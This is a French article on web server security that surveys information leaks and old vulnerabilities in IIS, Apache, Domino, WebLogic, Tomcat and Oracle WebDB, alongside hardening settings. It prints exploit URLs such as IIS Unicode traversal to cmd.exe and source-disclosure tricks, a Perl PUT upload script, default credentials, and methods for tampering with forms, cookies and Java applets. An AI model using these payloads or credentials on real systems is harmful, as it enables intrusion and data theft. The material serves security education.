Depuis quelques temps maintenant la sécurité réseau est bien prise en compte avec la mise en place de pare-feux ; le durcissement de la sécurité des systèmes d'exploitation tend à se généraliser ainsi que celui des grosses applications (serveur de base de données, serveur de messagerie,...). Mais qu'en est-il d'un des services les plus utilisés sur Internet : le Web avec ses serveurs, ses applications et ses développements ?
Cet article présente les différentes informations que peut fournir le Web (volontairement ou non) et les vulnérabilités qui fragilisent et mettent en péril les informations auxquelles il donne accès.
Le nom de l'applicatif web apparaît dans la bannière lorsqu'une page est demandée :
telnet www.microsoft.com 80 HEAD / HTTP/1.0 HTTP/1.1 200 OK Server: Microsoft-IIS/5.0 P3P: CP='ALL IND DSP COR ADM CONo CUR CUSo IVAo IVDo PSA PSD TAI TELo OUR SAMo CNT COM INT NAV ONL PHY PRE PUR UNI' Content-Location: http://tkmsftwbw11/default.htm Date: Fri, 05 Oct 2001 09:18:47 GMT Content-Type: text/html Accept-Ranges: bytes Last-Modified: Thu, 04 Oct 2001 18:34:38 GMT ETag: "188b883934dc11:854" Content-Length: 23062 ...
Dans cet exemple, le nom du serveur "tkmsftwbw11" est récupéré
lui-aussi. P3P signifie
Platform for Privacy Preferences. Les valeurs ALL IND
DSP... indiquent les différentes informations collectées sur
les visiteurs. Vous pouvez utiliser
http://www.w3.org/P3P/validator.html pour décrypter cette
politique. Ainsi, le site de Microsoft est capable d'adapter le design ou le
contenu de son site au comportement de l'utilisateur TAI,
de déterminer ses préférences
PRE et conserve les informations pendant une periode
indéterminée IND.
La bannière suivante dévoile que le serveur Apache tourne avec une distribution RedHat et que les langages Perl et PHP sont actifs :
Server: Apache/1.3.14 (Unix) (Red-Hat/Linux) PHP/4.0.3pl1 mod_perl/1.24
La divulgation d'informations est limitée en ajoutant la ligne
ServerTokens Production dans le fichier de configuration
du serveur (souvent /etc/httpd/conf/httpd.conf). Seule
la version d'Apache est alors divulguée Server:
Apache.
L'instruction OPTIONS du protocole HTTP indique
quelles sont les méthodes disponibles pour une page donnée.
Toutefois, pour les serveurs
IIS, toutes les méthodes disponibles sont également précisées :
OPTIONS / HTTP/1.0 HTTP/1.1 200 OK Server: Microsoft-IIS/4.0 Date: Thu, 29 Nov 2001 12:04:10 GMT Public: OPTIONS, TRACE, GET, HEAD, POST, PUT, DELETE Allow: OPTIONS, TRACE, GET, HEAD Content-Length: 0
Le serveur Apache renvoi uniquement les méthodes pour la page :
OPTIONS / HTTP/1.0 HTTP/1.1 200 OK Date: Thu, 29 Nov 2001 12:04:05 GMT Server: Apache Content-Length: 0 Allow: GET, HEAD, OPTIONS, TRACE Connection: close
Voici une façon d'interdire cette méthode sous Apache :
<Directory /var/www/html>
AllowOverride AuthConfig
Options SymLinksIfOwnerMatch
<Limit GET POST>
Order allow,deny
Allow from all
</Limit>
<Limit OPTIONS PROPFIND PUT DELETE PATCH PROPPATCH MKCOL COPY MOVE LOCK UNLOCK>
Order deny,allow
Deny from all
</Limit>
</Directory>
Signalons que la méthode OPTIONS est interdite par défaut sur les serveurs Notes :
OPTIONS / HTTP/1.0 HTTP/1.1 400 Method OPTIONS is disabled on this server Server: Lotus-Domino/5.0.5 ...
Sur un serveur Apache, la méthode PUT n'apparaît pas
toujours même si elle est disponible. La configuration suivante
autorise le dépôt de fichier dans le répertoire
/upload :
Alias /upload /tmp
<Location /upload>
EnablePut On
</Location>
Et pourtant, la méthode PUT n'est pas citée :
telnet localhost 80 Trying 127.0.0.1... Connected to localhost. Escape character is '^]'. OPTIONS /upload/ HTTP/1.0 HTTP/1.1 200 OK Date: Wed, 05 Dec 2001 09:29:18 GMT Server: Apache Set-Cookie: Apache=127.0.0.1.312171007544558448; path=/ Content-Length: 0 Allow: GET, HEAD, OPTIONS, TRACE Connection: close
Il est facile de déposer un fichier avec un petit programme en Perl :
$ cat testPut.pl
#!/usr/bin/perl
require LWP;
my $ua = LWP::UserAgent->new;
my $method=uc("PUT");
my $request = HTTP::Request->new($method);
$request-url('http://localhost/upload/essai');
$request->content_type('application/x-www-form-urlencoded');
$request->content('Coucou!'); # Contenu à enregistrer
my $response = $ua-&gh;request($request);
$ ./testPut.pl
$ ls -l /tmp/essai
-rw-rw---- 1 apache apache 7 déc 5 10:53 /tmp/essai
$ cat /tmp/essai
Coucou!
Méfier vous donc de la méthode OPTIONS. Il est rare de trouver des serveurs autorisant l'upload de fichiers mais cela arrive, il en a été question sur Bugtraq à un moment.
Même si le serveur web masque son nom, chaque serveur possède une spécialité le trahissant :
La façon dont un serveur répond à la commande OPTIONS
et l'ordre des réponses sont utilisables le cas échéant pour
identifier le serveur .
Une page d'erreur révéle souvent la version du serveur. C'est le cas
dans l'exemple suivant. Grâce à l'utilisation du paramètre
ServerTokens Production, le serveur Apache ne va pas
indiquer sa version au niveau des échanges HTTP, mais la page d'erreur
404 produite par l'appel à une page inexistante affiche cette
information. C'est également le cas des pages d'index générées par le
serveur.
GET /pipo HTTP/1.0 HTTP/1.1 404 Not Found Date: Sat, 03 Nov 2001 14:33:08 GMT Server: Apache Connection: close Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <HTML><HEAD> <TITLE>404 Not Found</TITLE> </HEAD><BODY> <H1>Not Found</H1> The requested URL /pipo was not found on this server.<P> <HR> <ADDRESS>Apache/1.3.12 Server at p500.labo.net Port 80</ADDRESS> </BODY></HTML>
Le paramètre ServerSignature Off bloque cette
fuite.
Les scripts ASP, JSP, Perl... peuvent afficher des messages d'erreur lorsque l'exécution du script se passe mal. Voici un exemple de script PHP ayant dépassé son temps maximal d'exécution :
Fatal error: Maximum execution time of 30 seconds exceeded in /data/www/cinepipo/class/class.HtmlTemplate.php3 on line 186
L'ajout de la ligne display_errors = Off dans le
fichier /etc/php.ini empêche facilement l'affichage de ces
messages sous Apache.
Si vous interrogez un serveur Lotus Domino, il vous donne sa version :
HEAD / HTTP/1.0 HTTP/1.1 302 Found Server: Lotus-Domino/5.0.8
Mais encore pire, dans toutes les pages qu'il génère, il ajoute une entête le trahissant :
<HTML> <!-- Lotus-Domino (Release 5.0.8 - June 18, 2001 on Solaris x86) --> <HEAD>
La plate-forme sur laquelle le serveur Domino s'exécute y apparaît.
Heureusement, l'insertion de cette dernière bannière est configurable.
Il faut ajouter le paramètre DominoNoBanner=1 dans le fichier
notes.ini pour la supprimer.
Les pages HTML contiennent régulièrement du code mis en commentaire dans les sources (scripts perl, php, asp...) et un pirate éventuel obtient ainsi des informations comme la présence de fichiers, la structure de la base de données, des mots de passe, etc. :
<-- include '/admin/login_bdd.inc' -->
L'idée la plus simple pour remonter une arborescence est d'utiliser
un ... Lotus Domino détecte cette tentative et renvoie
le message Forbidden - URL containing .. forbidden [don't try to
break in]. Mais jusqu'à la version 5.0.6, une faille existe :
http://serveur_domino/.nsf/../lotus/domino/notes.ini
Le gestionnaire (ou handler) s'occupant de l'extension
.nsf offrait la possibilité de contourner cette protection.
Sous Netscape Directory Server 4.12 (et peut-être d'autres
versions), on remonte dans l'arborescence en échapant le caractère
point. Un caractère échappé est précédé par '\' et n'est donc pas interprété.
(il n'a alors aucune signification particulière).
Par exemple,
https://serveur/ca/\../\../\../\../\../\win.ini/ donne
accès au fichier win.ini sous un environnement Windows,
le répertoire ca disponible par l'interface SSL correspond en
général à un répertoire du disque C:.
NB: L'exploit fonctionne aussi en HTTP.
Les différents bugs IIS suivants sont exploitables sur IIS 4 et IIS 5 n'ayant pas les derniers patchs.
IIS décode incorrectement certains caractères Unicode. Voici quelques exemples :
%c0%XX, avec
0x00<=%XX<=0x3F, est traduit simplement en
%XX ;%c0%XX, avec
0x80<=%XX<=0xBF, est alors décodée en
0xXX-0x80. 0x2F est codé par
%c0%af car 0x2F + 0x80 = 0xAF. Avec ce bug,
l'URL
http://serveur/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\
exécute la commande dir c:\.
Le caractère '\' est équivalent à "%5c". En codant le caractère '%' par "%25", le '\' devient "%255c" :
http://serveur/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
L'utilisation de caractères Unicode permet sur IIS 4 et 5 de d'exploiter le bug précédent :
http://serveur_iis/scripts/..%u00255c..%u00255cwinnt/system32/cmd.exe?/c+dir+c:\
C'est encore une autre façon de coder le caractère '\'. Microsoft a publié plusieurs patchs avant de corriger "pour de bon" ces différents problèmes.
Sur WebLogic 4.5.1, il est possible d'exécuter un script JSP situé sur le serveur, même s'il est en dehors de la racine web :
http://weblogic.site/*.jsp/path/to/temp.txtEvidemment, toute la difficulté pour l'attaquant est de placer ce fameux script sur le serveur.
Voici un exemple de script JSP qui affiche "Hello World" :
<% out.println("Hello World"); %>
Le script sera interprété malgré son extension txt.
Le programme ism.dll traite les fichiers htr,
extension utilisée donnant accès à des fonctions pour la gestion des
mots de passe.
Un buffer de taille fixe est utilisé par ce programme pour traiter
le nom du script htr. Ainsi, en spécifiant un nom suffisamment long,
l'extension htr ne va pas se retrouver dans le buffer. Comme les
espaces terminant le nom de fichier sont supprimés ensuite, il suffit
donc d'utiliser de nombreux %20 codant un espace (plus de
200) et ajouter une extension .htr comme ici
http://serveur_iis/fichier.asp%20%20...%20%20.htr pour
obtenir les sources du fichier.
Un autre bug existe, plus simple à mettre en oeuvre. Il suffit
d'ajouter +.htr après le nom du fichier ASP pour en
récupérer les sources. Le caractère '+' est équivalent à
un espace. Ce qui suit (.htr) est alors interprété comme
un argument et le script fichier.asp n'est pas interprété
car l'extension htr a été reconnu dans un premier temps. Ainsi
http://serveur_iis/fichier.asp+.htr retourne donc les
sources.
Le même résultat est obtenu en utilisant %3F.htr car
%3F correspond au caractère + :
http://serveur_iis/fichier.asp%3F.htr
Sur IIS 5 ou sur IIS 4 avec les extensions FrontPage 2000, l'implémentation de WebDAV, un système de gestion des publications et de leurs versions, permet de contourner l'interprétation des scripts ASP. Ainsi, elle est utilisable pour récupérer les sources d'un script :
GET /index.asp\ HTTP/1.0 Translate: f
La commande Translate: f est propre à WebDAV
qui retourne le source du fichier, le seul problème
est que Microsoft a oublié d'effectuer une demande d'identification pour
vérifier si l'utilisateur en a effectivement le droit...
L'Index Server fournit parfois le moyen de récupérer les sources d'un script :
http://serveur_iis/null.htw?CiWebHitsFile=/default.asp%20&CiRestriction=none&CiHiliteType=Full
Cette URL dévoile le code source de
http://serveur_iis/default.asp.
Les anciennes version de BEA WebLogic (5.1.0) et de Tomcat (4.0 béta 3 et antérieurs) rendent réalisable la récupération du code source des scripts JSP en encodant un des caractères de l'extension :
http://serveur_jsp/index.js%70
WebLogic utilise quatre applets pour traiter les différents types
de fichiers. Avec les versions 5.1 et antérieures, un appel direct à
l'applet file affiche le contenu du fichier demandé.
Pour récupérer le fichier dont l'URL est
http://www.site.com/toto.jsp, il faut utiliser
http://www.site.com/file/toto.jsp. Cependant, le fichier doit
se situer dans l'arborescence.
Certains systèmes de fichiers ne respectent pas la casse, la différence entre
majuscules et minuscules, comme par exemple les systèmes de fichiers NTFS et FAT. Si le serveur opère
sur les extensions sans vérifier toutes les possibilités liées à la
casse, le fichier est récupérable. Ainsi avec une version
ancienne de WebLogic (<=4.5.1) ou de WebSphere (<3.0.2), modifier l'extension
.jsp en .JSP ou l'extension
.jhtml en .JHTML suffit à éviter
l'interprétation du code Java et à récupérer les sources.
Afin de traiter une requête http://le.serveur.iis/fichier_inexistant.ida
ou http://le.serveur.iis/fichier_inexistant.idq, le serveur
IIS appelle respectivement un gestionnaire spécifique aux fichiers
.ida ou .idq. Si ce fichier n'existe
pas, le gestionnaire renvoie alors un message d'erreur similaire à
celui-ci : d:\racine\fichier_inexistant.ida/
Le programme shtml.exe de FrontPage est trop bavard
si son argument est un fichier inexistant. La requête
http://www.example.com/_vti_bin/shtml.exe/pipo.htm retourne le
message d'erreur Cannot open "C:\InetPub\wwwroot\pipo.htm": no
such file or folder.
Les serveurs Tomcat 3.1 et antérieurs révèlent quel est le répertoire racine si un script JSP inexistant est demandé :
GET /pipo.jsp HTTP/1.0 HTTP/1.1 404 Date: Wed, 07 Nov 2001 11:34:30 GMT Server: Apache/1.3.12 (Win32) tomcat/1.0 Content-Language: en Servlet-Engine: Tomcat Web Server/3.1 (JSP 1.1; Servlet 2.2; Java 1.3.0; Windows NT 4.0 x86; java.vendor=Sun Microsystems Inc.) Connection: close Content-Type: text/html <h1>Error: 404</h1> <h2>Location: /pipo.jsp</h2>JSP file "C:\Program Files\Apache Group\jakarta-tomcat\webapps\Root\pipo.jsp (The system cannot find the file specified)" not found
Sur un serveur Apache, à condition que le module
userdir soit actif, il suffit de demander l'URL
http://serveur_apache/~utililisateur/ pour vérifier
l'existence de l'utilisateur en question.
Si le code HTTP est :
Voici un exemple où le serveur Apache est utilisé pour vérifier l'existence de l'utilisateur toto :
GET /~toto/ HTTP/1.0 HTTP/1.1 403 Forbidden Date: Fri, 30 Nov 2001 12:29:06 GMT Server: Apache Connection: close Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <HTML><HEAD> <TITLE>403 Forbidden</TITLE> </HEAD><BODY> <H1>Forbidden</H1> You don't have permission to access /~toto/ on this server.<P> </BODY></HTML>
Aspirer un site web donne l'occasion de localiser toutes les pages
normalement accessibles. Il faut ensuite demander pour chaque
répertoire obtenu la page d'index. La génération de la page d'index
est une option configurable des serveurs web.
La présence d'une page index.html ou index.php3
empêche la génération d'une page d'index même si l'option est active.
Ainsi, en demandant une URL contenant environ 200 '/'
http://serveur/////////, les serveurs Apache sous Windows
générait un tel index. Celui-ci "surpasse" alors un éventuel
index.html présent dans le répertoire, révélant du coup tout le contenu
de celui-ci. Il est déjà arrivé qu'une archive complète
d'un site soit dans la racine de celui-ci fournissant du coup le code
source des scripts et les mots de passe pour la base de données.
Sur les serveurs BEA WebLogic 6.0 et antérieur, l'ajout d'un caractère (%00, %2e, %2f et %5c respectivement 'null', '.', '/' et '\') à la fin de l'URL dévoile le contenu du répertoire :
http://serveur_bea/%00/
Parfois, des copies de sauvegarde sont stockées sur le serveur
web. La recherche de fichiers script.php.old,
script.php.bak, script.php~... s'avère
parfois fructueuse.
Le fait d'avoir récupéré toutes les pages est utile par la suite pour exploiter les scripts en manipulant les différents paramètres situés dans les formulaires. Ces manipulations seront décrites dans la suite de l'article.
Un proxy a pour mission de récupérer sur Internet les pages demandées et de les stocker. Ils sont utilisés lorsqu'un seul poste d'un réseau dispose d'un accès à Internet ou dans un but de sécurité afin que seul le proxy puisse communiquer avec Internet. Afin d'optimiser la bande passante, le proxy sauvegarde temporairement les pages recherchées dans l'espoir qu'elles soient à nouveau requises. Cette opération évite ainsi d'avoir à les récupérer une seconde fois sur Internet. En général, un proxy dispose de methodes pour authentifier les utilisateurs et limiter les sites accessibles.
Les proxys les plus connus sont MSProxy sous Windows et Squid sous Linux/Unix. Ce sont généralement des applications distinctes des serveurs web mais ce n'est pas toujours le cas, c'est pourquoi il faut toujours vérifier si la fonction proxy est active sur le serveur. Le plus simple est de configurer son navigateur pour utiliser le serveur distant comme proxy. Si ca marche, c'est gagné =:-)
De nombreux serveurs Compaq emploient Compaq Diagnostics, les
utilitaires de diagnostiques Compaq. Les résultats sont visibles par
une interface web du serveur CompaqHTTPServer/1.0,
accessible sur le port TCP 2301. Surprise, le serveur fait aussi
proxy ! Si ce port n'est pas bloqué par un firewall, en plus de donner
des informations sur votre système, il donne facilement accès à
d'autres serveurs web, y compris pourquoi pas aux interfaces web
des routeurs, switchs...
Apache est également capable de fonctionner en proxy. Si l'envie vous dit, vous pouvez
le configurer en utilisant dans votre fichier httpd.conf
LoadModule proxy_module modules/libproxy.so AddModule mod_proxy.c ProxyRequests On
Il est plus probable de rencontrer un serveur Apache configuré en reverse-proxy. Il donne alors accès à un serveur web différent, Apache servant de relais ajoutant une once de protection (discutable) à ce second serveur.
Une petite remarque sur les proxys, certains permettent de surfer
de manière anonyme : du point de vue du serveur distant, la connexion est
issue du proxy et s'il n'y a aucun entete Via: ou equivalent,
votre adresse IP est inconnue du serveur web destination.
Sous Apache, un fichier .htaccess restreint l'accès à
un répertoire. Une fois l'autorisation d'accès accordée, la
récupération du fichier .htaccess, lorsqu'elle est
possible, indique la localisation du fichier contenant les mots de
passe chiffrés. Si le fichier est récupérable, un cracker de mot de
passe comme John The Ripper
cassera les mots de passe les plus faibles.
Il est assez facile de vérifier l'existence de restriction (Access Control
List - ACL) sur ces fichiers. Dans l'exemple suivant, la
présence d'une restriction d'accès sur les fichiers commençant par
.ht est vérifier :
HEAD /.ht HTTP/1.0 HTTP/1.1 403 Forbidden
Cette restriction empêche entre autre l'accès au fichier ".htaccess" évoqué précédemment.
Les ACLS sont contournables dans certains cas comme sur Apache 1.3.14 sous
Mac OS X 10.0.3. Imaginons que le répertoire test soit
interdit :
<Location /test> Order deny,allow Deny from all </Location>
Une tentative d'accès retourne un code 403 Forbidden mais
en modifiant la casse du répertoire, l'accès est accordé :
http://serveur_apache_mac/TeSt/
En effet, le système de fichier HFS est insensible à la casse,
TeSt et test représente le même répertoire.
Le source disclosure n'est donc pas le seul risque lié à la casse.
Sur les serveurs BEA WebLogic, une interface web est dédié à la gestion
du certificat X509 utilisé pour l'interface HTTPS. La page
https://site_weblogic/Certificate est accessible par
défaut avec le login system et le mot de passe
weblogic.
Oracle Web DB, l'interface web de la base de données Oracle, est
accessible sur le port TCP 81 depuis un simple navigateur web. Par
défaut, le compte webdb a pour mot de passe
webdb. Original, non ? Le pire est qu'il était triviale
sur les anciennes versions de contourner le mot de passe au cas où il aurait
été changé en accédant directement à la page
http://serveur_oracle:81/WebDB/admin.
Les informations saisies dans les formulaires, les cases cochées et tous les éléments interactifs des pages Internet sont mis en forme selon le protocole CGI, Common Gateway Interface, puis envoyés au serveur web en utilisant le protocole HTTP. Par déformation, les scripts utilisant le protocole CGI sont appelés scripts CGI.
Comme tout développement, les scripts CGI peuvent présenter des failles de sécurité. Les scripts vulnérables les plus courants, les scripts d'exemples venant avec un serveur web particulier ou les applications populaires, font l'objet de listes. Celles-ci sont utilisées par des automates de vérification appelés scanners CGI.
Le scanner dont l'architecture fait référence est Whisker. Malheureusement, la liste de vulnérabilités qu'il teste n'est pas mise à jour.
Le test doit être appliqué à l'ensemble des sites présents sur un serveur. Des transferts de zone aux niveaux des DNS peuvent aider à trouver ces sites ou virtual hosts.
Au travers de ce terme sont en fait réunis les différentes techniques permettant d'interagir avec un serveur Web. En effet, il existe plusieurs moyens de modifier les données à destination du serveur Web. Le but recherché est l'accès à des données confidentielles et/ou l'intervention sur le traitement de ces données.
Une URL (Uniform Resource Locator) indique le chemin pour accéder
à une page HTML ou plus généralement à un fichier présent sur un
serveur Web. L'URL peut bien sûr servir à envoyer des données à un
script (CGI,...) ou à une page dynamique (ASP, JSP, PHP, ...). Ces
données, dans le cas où elles sont envoyées via la méthode HTTP
GET, apparaissent clairement dans la barre d'adresse des
navigateurs et peuvent donc être modifiées par un pirate à ce
niveau.
Par exemple :
http://www.test-web.fr/repertoire/page.phtml?param1=623549Il est alors possible de modifier la valeur du paramètre
param1 en remplaçant manuellement ce qu'il y a après le
caractère =.
Les formulaires HTML sont employés pour transmettre des données au
serveur Web, celles-ci étant renseignées soit par l'utilisateur, soit
directement par le serveur lorsqu'il envoie la page HTML au
navigateur. Ces formulaires sont créés par l'intermédiaire du tag HTML
<FORM> qui indique, entre autres, la page de
destination et la méthode HTTP utilisée. Le tag
<INPUT> identifie les données à transmettre (type,
nom et valeur). Le serveur effectue alors un traitement sur celles-ci
via un script ou une page dynamique.
L'exemple suivant montre que les données envoyées sont déjà
contenues dans le code source de la page HTML (type
Hidden de INPUT) et sont retournées au
serveur lorsque l'utilisateur clique sur un bouton :
<FORM action="commander.asp" method="POST" name="commande"> <INPUT type="hidden" value="1" name="quantite"> <INPUT type="hidden" value="abcdef" name="ref"> <INPUT type="hidden" value="pc" name="style"> </FORM>
A l'inverse, cet autre exemple montre la création du formulaire avec des champs renseignés par l'utilisateur :
<FORM action="http://test-web.fr/formulaire" method="POST" name="formulaire" > <INPUT type="text" name="param0" size=15 value=""> <INPUT type="password" name="param1" size=15 maxlength=20> INPUT type="submit" value="Validez" name="formulaire"> </FORM>
Ces données sont donc envoyées par la méthode HTTP
POST. Il n'est alors pas possible de les visualiser directement
dans le navigateur. Néanmoins, un proxy local peut intercepter les
données en sortie du navigateur (ou provenant du serveur Web). Des
logiciels comme Achilles ou HTTPush peuvent être utilisés. Leur
manipulation passe par la configuration du navigateur, auquel l'emploi
d'un proxy est indiqué et caractérisé par une adresse IP de loopback

(127.0.0.1) et un port TCP. En prenant Achilles
comme exemple, celui-ci est configuré afin d'écouter en local sur le
port 5000 comme le montre la figure 1.
|
| Fig. 1 : Le proxy local Achilles |
Il intercepte les données envoyées par le navigateur et les envoie au serveur cible. Les réponses transitent aussi par Achilles puisque c'est lui qui est connecté au serveur Web. Le proxy intercepte donc des trames HTTP de ce type :
POST /formulaire HTTP/1.1 Accept-Language: fr Content-Type: application/x-www-form-urlencoded User-Agent: Lynx/2.8.2dev.2 libwww-FM/2.14 Host: test-web.fr Content-Length: 37 Connection: Keep-Alive Cache-Control: no-cache param0=test¶m1=test&form1=Validez
Les données (les valeurs des paramètres envoyés) sont alors visibles et donc modifiables. La trame poursuit ensuite son chemin en direction du serveur Web qui traite les données ainsi altérées. Ces données connues ainsi que les différents champs de l'en-tête HTTP peuvent simplement être envoyés à l'aide d'une connexion telnet classique sur le port 80 du serveur Web cible.
A noter que dans ce cas, le protocole HTTPS n'apporte aucune sécurité supplémentaire puisque les modifications se font au niveau du client. En outre, Achilles (entres autres) gère très bien le HTTPS. Néanmoins, dans le cas où une personne malveillante souhaiterait intercepter et modifier les données entre la machine cliente et le serveur, le HTTPS serait une très bonne sécurité puisqu'il rendrait inintelligible les trames HTTP.
Un cookie est une chaîne de caractères stockée dans un fichier, par le navigateur mais à l'initiative du serveur Web, sur le disque dur de l'utilisateur. Ce cookie autorise le serveur Web à déposer des informations courtes (dates, fréquence de passage,...) et de les récupérer à chaque connexion du client sur le serveur. Un cookie contient les informations suivantes :
Les données sont donc sous la forme nom=valeur. Etant
donné que le cookie n'est qu'un simple fichier texte, cela le rend
modifiable (en l'éditant dans le répertoire adéquat, par exemple
c:\windows\cookies\ pour IE) ou en utilisant un proxy
local et en modifiant le champ HTTP Cookie d'une trame
comme celle-ci :
GET /repertoire/page.php HTTP/1.0 Accept-Language: fr User-Agent: Lynx/2.8.2dev.2 libwww-FM/2.14 Host: test-web.fr Cookie: login=test
Les données transitant par un Cookie peuvent être utilisées par des scripts ou des pages dynamiques. Ces données étant modifiables, il est alors possible d'altérer ou de modifier un traitement effectué sur celles-ci (par l'utilisation des techniques dont il est question un peu plus loin).
Ces différentes techniques sont à l'origine de l'exploitation d'un certain nombre de vulnérabilités pour tenter d'accéder aux données confidentielles d'un serveur Web (ou via celui-ci) et/ou de modifier leur traitement.
Les différentes techniques de manipulation des données HTTP, préalablement exposées, sont à même d'être employées pour exploiter les vulnérabilités liées au Web. Celles-ci se scindent en deux catégories :
Cette distinction se fait surtout en fonction de l'endroit où peuvent s'effectuer les traitements sur les données (en local sur le poste de l'utilisateur ou à distance sur le serveur Web).
De nombreux sites utilisant des formulaires vérifient la validité des données saisies dans chaque champ au niveau du navigateur. Le principal intérêt est bien sûr de ne pas surcharger le serveur avec des requêtes invalides. Cette validation est accomplie avec l'aide de javascript. Les données sont alors filtrées et surtout formatées (nombre de caractères, typage, format de mail,...) avant d'être envoyées au serveur. Si il semble impossible de modifier ces données, il existe pourtant au moins deux moyens d'y parvenir.
Précédemment, nous avons expliqué comment intervenir dans la communication HTTP entre le navigateur et le serveur Web. Cette interception est réalisée à la réception des données en provenance du serveur, ou encore au moment de leur émission à destination du serveur.
Cette technique, lors de la réception des données HTTP, s'applique
parfaitement au javascript qui est soit directement dans le code
source HTML de la page, soit dans un fichier .js
transitant via le protocole HTTP inclus dans la page. Dans le premier
cas, le code source HTML est intercepté avec le proxy local (Achilles,
HTTPush,...) en entrée puis le code javascript est modifié ou
simplement supprimé avant d'être envoyé au navigateur. Dans le second
cas, il suffit de copier le fichier .js se trouvant dans
le cache du navigateur ou de le télécharger directement depuis
serveur Web grâce à sa localisation précisée dans le source
HTML :
<SCRIPT language="javascript" src="/script.js"></SCRIPT>
Il suffit de modifier le script et de le mettre à disposition de la page HTML sur un serveur Web personnel en local. Il reste alors à changer légèrement le code HTML intercepté :
<SCRIPT language="javascript" src="http://127.0.0.1/script.js"></SCRIPT>
L'autre solution consiste à intercepter les données à la sortie du navigateur. Les données entrées dans le formulaire sont donc valides jusqu'au moment de leur interception via le proxy local. Elles sont directement reformatées ou simplement modifiées dans la trame HTTP.
Il est intéressant de préciser l'existence de freeware comme Proxomitron qui filtre, entre autres, le code javascript contenu dans les pages HTML (pop-up de pub, l'ouverture de page non demandée,...) avant son exécution par le navigateur. La simple désactivation du javascript ne suffit pas à outrepasser les filtres puisque quasiment à chaque fois si le javascript n'est pas actif, les données ne peuvent être envoyées.
La manipulation des applets Java fournit une autre possibilité
d'intervention au niveau de la machine cliente. Cette technologie est
assez répandue sur le Web. Les sites emploient des applets pour
déléguer tout ou partie des traitements sur certaines données. Comme
exemple, citons des sites de jeux, des sites boursiers (avec des
applets d'analyse graphique), ... Là encore, une technique
de type "boîte noire" (à savoir étudier les données entrantes et
sortantes du navigateur) fonctionne. Mais comprendre les traitements
effectués par l'applet (calculs complexes,...) sur les données et être
ainsi capable de les altérer intelligemment (suffisamment pour que le
serveur ne détecte aucune anomalie) devient compliqué. Il faut donc
directement s'attaquer à l'applet. Celle-ci, exécutée du côté client,
est présente physiquement sur la machine (sous la forme d'un
.class). Ce fichier est alors interprété par la Machine
Virtuelle Java de la machine cliente.
Le Java est un langage qui se compile pour devenir du bytecode
(vocabulaire Java) exécutable sur n'importe quel système disposant
d'une Machine Virtuelle Java. Celle-ci traduit le bytecode en un code
qui s'exécute réellement sur le hardware de la machine. La conséquence
directe de cette particularité du Java est qu'il est décompilable (le
code source peut être obtenu dans sa quasi intégralité à partir du
.class).
Ce .class s'obtient en le copiant à partir du cache
du navigateur ou en le téléchargeant simplement du
serveur distant. Pour connaître son emplacement, il est nécessaire
d'extraire de la page HTML le code appelant l'applet :
<APPLET CODE="applet.class" HEIGHT=240 WIDTH=400> <PARAM NAME=param1 VALUE="1"> <PARAM NAME=param2 VALUE="2"> </APPLET>
L'applet se trouve ici à la racine du serveur. Quand le
.class est récupéré, il faut le décompiler avec JaD (Java
Decompiler) par exemple. Après les modifications du code source pour
altérer les traitements, le compilateur Java javac nous
génère un nouveau .class . Notre applet doit désormais
être substituée à celle normalement utilisée. Pour cela, nous devons
modifier le code source de la page HTML avant sa réception par le
navigateur. Le proxy local est encore indispensable. Le code source
précédent est alors remplacé par celui-ci :
<APPLET CODE="applet.class" CODEBASE="D:\" HEIGHT=240 WIDTH=400> <PARAM NAME=param1 VALUE="1"> <PARAM NAME=param2 VALUE="2"> </APPLET>
Le paramètre CODEBASE indique au navigateur où il
doit télécharger l'applet (dans notre cas, nous lui indiquons de
récupérer la version modifiée de l'applet en local). Un problème
apparaît lors de l'exécution de l'applet. En effet, quand l'applet
essaie de communiquer avec un serveur autre que celui à partir duquel
elle a été téléchargée une exception Java (erreur) est levée (visible
dans la console Java du navigateur). Cette exception est dûe à une
mesure de sécurité de base du navigateur empêchant l'applet de
communiquer avec n'importe quelle machine. Pour remédier à cela (dans
le cas d'Internet Explorer dans cet exemple), il faut rajouter une
ligne de code spécifique modifiant les permissions de l'applet (dans
notre cas, les entrées/sorties réseaux doivent être autorisées). Il
est donc nécessaire de reprendre notre fichier .class
décompilé et de rajouter dans la méthode
init() :
try {
if (Class.forName("com.ms.security.PolicyEngine") != null) {
PolicyEngine.assertPermission(PermissionID.NETIO);
}
} catch (Throwable cnfe) {
}
L'applet doit ensuite être placée dans un répertoire dit de
confiance ou signée. Sous Windows le répertoire de confiance est
indiqué dans une clé de la base de registre (dont la valeur est
souvent C:\Windows\Java\trustlib\). Notre applet
communique alors avec le serveur cible, après recompilation de notre
.class et sa substitution.
Pour Netscape, une autre procédure est employée. Nous utilisons
un serveur Web personnel sur lequel est stocké notre .class.
Le champs CODEBASE doit alors être modifié :
<APPLET CODE="applet.class" CODEBASE="http://127.0.0.1/" HEIGHT=240 WIDTH=400> <PARAM NAME=param1 VALUE="1"> <PARAM NAME=param2 VALUE="2"> </APPLET>
De nouveau une exception est levée pour les mêmes raisons que précédemment. Quelques lignes de code, spécifiques à Netscape, sont à ajouter au source de notre applet pour l'autoriser à communiquer avec n'importe quel serveur :
try {
PrivilegeManager.enablePrivilege("UniversalConnect");
} catch (Exception e) {
}
Puis, dans le fichier de configuration prefs.js nous
rajoutons la ligne :
user_pref("signed.applets.codebase_principal_support", true);
Et enfin, sur Windows le fichier jit3240.dll est
supprimé manuellement pour terminer cette procédure Netscape. Notre
applet communique alors bien avec le serveur cible. Signalons que la
procédure est différente pour chaque navigateurs mais aussi propre au
système d'exploitation
Il est donc indispensable de ne laisser aucun traitement important susceptible de mettre en cause la sécurité des données, et plus particulièrement leur intégrité, s'effectuer au niveau du client. A noter l'existence de plusieurs outils commerciaux ou gratuits offrant la possibilité de masquer et de transformer le code pour qu'il soit le moins lisible (humainement parlant) après la décompilation. Il est souvent question d'outils appelés Obfuscator (Crema, Hashjava, ...).
